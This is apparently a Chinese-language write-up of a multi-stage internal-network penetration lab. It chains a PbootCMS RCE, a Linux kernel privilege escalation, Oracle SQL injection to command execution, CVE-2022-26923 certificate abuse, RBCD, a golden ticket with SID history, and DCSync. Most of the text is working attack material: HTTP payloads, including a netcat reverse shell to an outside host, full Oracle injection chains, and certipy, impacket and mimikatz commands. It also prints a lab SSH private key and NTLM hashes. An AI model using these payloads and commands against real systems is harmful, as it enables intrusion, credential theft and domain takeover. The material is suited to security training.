考点:
- pbootcms RCE
- CVE-2022-2588提权
- oracle注入
- CVE-2022-26923
- LDAPS失效的情况下利用RDCB拿域控
- sid history
- PySQL提权
flag1
开了之后直接给了两个ip,39.99.253.243和39.99.249.22,39.99.253.243是站库分离的站,39.99.249.22是PbootCMS
172.23.4.32(外网pbootcms入口点)
https://guokeya.github.io/post/WscncUrcS/开抄
GET /?a=}{pboot{user:password}:if(("sys\x74em")("whoami"));//)}xxx{/pboot{user:password}:if} HTTP/1.1
Host: 39.99.249.22
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=7579ug8pfbc6tmtlmm0ft77sjd
Upgrade-Insecure-Requests: 1
写文件写不了,选择弹shell,但这个逼环境的nc不支持-e,换了个抽象弹法
GET /?a=}{pboot{user:password}:if(("sys\x74em")("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc xxx.xxx.xxx.xxx 9383 >/tmp/f"));//)}xxx{/pboot{user:password}:if} HTTP/1.1
Host: 39.99.249.22
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=7579ug8pfbc6tmtlmm0ft77sjd
Upgrade-Insecure-Requests: 1

然后用CVE-2022-2588提权
运行完之后会多一个账户,这个账户是root权限的,账号和密码都是user

扫一扫内网

start infoscan
(icmp) Target 172.23.4.32 is alive
(icmp) Target 172.23.4.19 is alive
(icmp) Target 172.23.4.12 is alive
(icmp) Target 172.23.4.51 is alive
[*] Icmp alive hosts len is: 4
172.23.4.19:80 open
172.23.4.32:80 open
172.23.4.19:22 open
172.23.4.32:22 open
172.23.4.12:135 open
172.23.4.51:135 open
172.23.4.51:445 open
172.23.4.12:445 open
172.23.4.51:139 open
172.23.4.12:139 open
[*] alive ports len is: 10
start vulscan
[*] NetInfo:
[*]172.23.4.12
[->]IZMN9U6ZO3VTRNZ
[->]172.23.4.12
[->]172.24.7.16
[*] NetInfo:
[*]172.23.4.51
[->]iZfmb86anjmvj6Z
[->]172.23.4.51
[*] WebTitle: http://172.23.4.19 code:200 len:481 title:Search UserInfo
[*] NetBios: 172.23.4.51 WORKGROUP\IZFMB86ANJMVJ6Z
[*] NetBios: 172.23.4.12 PENTEST\IZMN9U6ZO3VTRNZ
[*] WebTitle: http://172.23.4.32 code:200 len:19779 title:PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
[+] http://172.23.4.32/www.zip poc-yaml-backup-file
[+] http://172.23.4.32 poc-yaml-phpstudy-nginx-wrong-resolve php
已完成 10/10
[*] 扫描结束,耗时: 13.505608744s172.23.4.32 pbootcms
172.23.4.19 站库分离的站
172.23.4.12 pentest.me域内机器,IZMN9U6ZO3VTRNZ.pentest.me
172.23.4.51 工作组的IZFMB86ANJMVJ6Zflag2
172.23.4.51(外网站库分离入口点)
这个站是属实抽象,不知道环境有什么问题,十次里八次环境崩溃,无论输入啥查询返回的都是null,估计是oracle数据库没初始化好?反正打的我心态有点绷,只能一遍遍的重开祈祷环境正常,某一次运气好终于启动成功了,赶紧上去查一下oracle的版本:
admin' union SELECT null,(select banner FROM v$version WHERE banner LIKE 'Oracle%'),null from dual --返回
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production然后去本地搭了个一样的环境,看的是这篇文章Windows10下安装Oracle 11g,博主给的安装程序能在本地安装一个一样版本的oracle测试payload,提权看的Oracle命令执行小结,使用sys.dbms_cdc_publish.create_change_set提权,最后poc:
admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace and compile java source named "LinxUtil" as import java.io.*; public class LinxUtil extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;} catch (Exception e){return e.toString();}}}'';commit;end;') from dual)>1 --
admin' AND (SELECT dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' begin sys.dbms_cdc_publish.create_change_set('''' a'''',''''a'''',''''a''''''''||TEST.pwn()||''''''''a'''',''''Y'''',s ysdate,sysdate);end;''; commit; end;') from dual)>1--
admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function LINXRUNCMD(p_cmd in varchar2) return varchar2 as language java name ''''LinxUtil.runCMD(java.lang.String) return String''''; '';commit;end;') from dual)>1--
admin' union select null,(select object_name from all_objects where object_name ='LINXRUNCMD' and rownum=1),null from dual--
admin' union select null,(select LINXRUNCMD('whoami') from dual),null from dual--反正就算oracle初始化成功提权十次也有八次不成功,很难绷,打了很多遍终于有一次成功了:

但想执行dir直接报错,想type直接读flag也是直接报错,net user查用户直接返回空,后面自己加了个用户,用上面那个入口点搭了个代理,然后evil-winrm过去也是直接报错,也不知道咋打了。
本地试了一下确实没法直接执行命令,有奇怪报错

经过研究可以使用cmd.exe /c+命令这种形式执行

读文件啥的也可以成功

如果成功执行可以添加个账户RDP上去
net user fushuling qwer1234! /add net
localgroup administrators fushuling /add桌面有一个记事本,并且flag也在桌面:flag{Do_you_kown_oracle_rce?}
flag3
172.23.4.12(IZMN9U6ZO3VTRNZ.pentest.me)(172.23.4.12->172.24.7.0/24)
利用172.23.4.51桌面的记事本的凭据
username: usera@pentest.me
password:Admin3gv83很明显这个号与172.23.4.12有关,因为大伙都是pentest.me这个域内的,其他扫出来的三台机器和域都没关,试了一下能RDP,这里有个困扰我很久的傻逼报错,用rdesktop或者windows的rdp都rdp不上去
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Failed to connect, CredSSP required by server (check if server has disabled old TLS versions, if yes use -V option).
后面换了remmina就成功了,神奇(sudo apt install remmina)
缺点是这个工具没法直接拖文件进去,得用共享文件夹,用root权限启动remmina
krbrelayup能提权。发现一个神中神项目,把内网要用的工具打包好了:https://github.com/expl0itabl3/Toolies
KrbRelayUp.exe relay --domain xiaorang.lab --CreateNewComputerAccount --ComputerName fushuling$ --ComputerPassword pass@123
KrbRelayUp.exe spawn -m rbcd -d xiaorang.lab -dc DC01.xiaorang.lab -cn fushuling$ -cp pass@123只不过似乎不需要提权,flag就在桌面上
C:\users\usera\目录下有.ssh目录,known_hosts看到有个IP 172.23.4.19以及公私钥,能用来登172.23.4.19
#id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
这里涉及到一个问题,因为这个环境是个域林,涉及到跨域操作,如何实现跨域的攻击呢,我们用ipconfig查询会发现这个服务器其实是双网卡的,ip 172.23.4.12是一个网段,ip 172.24.7.16又是一个网段,就是通过这种方式实现了不同网段的相连,后面跨域也是这个原理,这里利用这台机器搭建前往172.24.7.0/24网段的代理
flag4
172.23.4.19
ssh -i id_rsa root@172.23.4.19私钥登录进入172.23.4.19,获得了上面站库分离那个入口点的web服务器,获取到root权限,然后获得flag
flag5
重新扫一下内网,在172.23.4.12扫一下172.24.7.16/24
172.24.7.3(DC.pentest.me)
域控这里能直接打CVE-2022-26923
先创建机器账户
proxychains4 -q certipy-ad account create -u usera@pentest.me -p Admin3gv83 -dc-ip 172.24.7.3 -user 'EVILCOMPUTER1$' -pass '123@#ABC' -dns 'DC.pentest.me'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : EVILCOMPUTER1$
unicodePwd : 123@#ABC
userAccountControl : 4096
servicePrincipalName : HOST/EVILCOMPUTER1
RestrictedKrbHost/EVILCOMPUTER1
dnsHostName : DC.pentest.me
[*] Successfully created account 'EVILCOMPUTER1$' with password '123@#ABC'然后为域管生成证书
proxychains certipy-ad req -u EVILCOMPUTER1\$@pentest.me -p '123@#ABC' -ca pentest-DC-CA -dc-ip 172.24.7.3 -template machine
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Dynamic chain ... xxx:9384 ... 172.24.7.3:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'DC.pentest.me'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'还原哈希
proxychains -q certipy-ad auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@pentest.me
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)还原哈希发现失败了,选择利用凭据配置RDCB打
这里直接回车配空密码
┌──(fushuling㉿fushuling)-[~/Desktop]
└─$ sudo openssl pkcs12 -in dc.pfx -nodes -out test.pem 1 ⨯
Enter Import Password:
┌──(fushuling㉿fushuling)-[~/Desktop]
└─$ openssl rsa -in test.pem -out test.key
writing RSA key
┌──(fushuling㉿fushuling)-[~/Desktop]
└─$ openssl x509 -in test.pem -out test.crt
whoami,证明我们确实可以继续往下打了
┌──(fushuling㉿fushuling)-[~/Desktop/Pentest/PassTheCert-main/Python]
└─$ proxychains python3 passthecert.py -action whoami -crt test.crt -key test.key -domain pentest.me -dc-ip 172.24.7.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:636 ... OK
[*] You are logged in as: PENTEST\DC$下一步将证书配置到域控的 RBCD(这里需要把dc加到hosts里)
┌──(fushuling㉿fushuling)-[~/Desktop/Pentest/PassTheCert-main/Python]
└─$ proxychains python3 passthecert.py -action write_rbcd -crt test.crt -key test.key -domain pentest.me -dc-ip 172.24.7.3 -delegate-to 'dc$' -delegate-from 'EVILCOMPUTER1$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:636 ... OK
[*] Accounts allowed to act on behalf of other identity:
[*] EVILCOMPUTER1$ (S-1-5-21-3745972894-1678056601-2622918667-1154)
[*] EVILCOMPUTER1$ can already impersonate users on dc$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*] EVILCOMPUTER1$ (S-1-5-21-3745972894-1678056601-2622918667-1154)申请ST
┌──(fushuling㉿fushuling)-[~/Desktop/Pentest/PassTheCert-main/Python]
└─$ proxychains getST.py pentest.me/'EVILCOMPUTER1$':'123@#ABC' -spn cifs/dc.pentest.me -impersonate Administrator -dc-ip 172.24.7.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:123: PkgResourcesDeprecationWarning: 2.3.0-nmu1-b1 is an invalid version and will not be supported in a future release
warnings.warn(
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:88 ... OK
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.3:88 ... OK
[*] Saving ticket in Administrator@cifs_dc.pentest.me@PENTEST.ME.ccache
导入凭据
export KRB5CCNAME=Administrator@cifs_dc.pentest.me@PENTEST.ME.ccache连上去
proxychains python3 psexec.py Administrator@dc.pentest.me -k -no-pass -dc-ip 172.24.7.3拿flag
C:\windows\system32> type C:\Users\Administrator\Desktop\flag.txt
flag{congratulations_get_DC!}dump哈希
proxychains python3 secretsdump.py -k -no-pass Administrator@dc.pentest.me -dc-ip 172.24.7.3
...
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... dc.pentest.me:135 ... OK
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... dc.pentest.me:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1:::
...172.24.7.3其实也是双网卡:172.24.7.3-172.25.12.9
flag6
172.24.7.48(IZAYSXE6VCUHB4Z.pentest.me)
pth过去
proxychains python3 wmiexec.py -hashes :5d0f79eaf7a6c0ad70bcfce6522d2da1 pentest.me/Administrator@172.24.7.48 -codec gbkflag7
172.24.7.43(IZMN9U6ZO3VTRPZ.pentest.me)(172.26.8.12)
用上面在pentest.me里面DCSync获取到的管理员凭据直接横向过去
proxychains python3 wmiexec.py pentest.me/administrator@172.24.7.43 -hashes :5d0f79eaf7a6c0ad70bcfce6522d2da1这里也是双网卡,172.24.7.43 – 双网卡 – 172.26.8.12
flag8
172.25.12.7(172.24.7.5->172.25.12.0/24)(跨域)(DCadmin.pen.me)
这里涉及到跨域,需要从pentest.me(172.24.7.XXX)跨域到pen.me(172.25.12.XXX),方法还是双网卡:172.24.7.5->172.25.12.7
Administrator@pentest.me 是 dcadmin.pen.me的管理员,而且有sid history,理论上能dir \\dcadmin.pen.me\C$直接横向,不过事实上不行,用猕猴桃利用一下
mimikatz # kerberos::golden /user:administrator /domain:PENTEST.ME /sid:S-1-5-21-3745972894-1678056601-2622918667 /krbtgt:08b1732d06c09e84119486cbb94a5569 /sids:S-1-5-21-708081054-195637743-2881014444-519 /ptt然后dynsc
mimikatz.exe log "lsadump::dcsync /domain:PEN.ME /all /csv" exit
log
lsadump::dcsync /domain:PEN.ME /all /csv
...
500 Administrator 0f91138ef5392b87416ed41cb6e810b7 512
1148 exchange 21a43bd74a20a330ef77a4e7bd179d8c 66048
...pth上去域控
python3 wmiexec.py pen.me/Administrator@172.24.7.43 -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbkflag9
172.25.12.19(exchange)(IZ1TUCEKFDPCEMZ.pen.me)
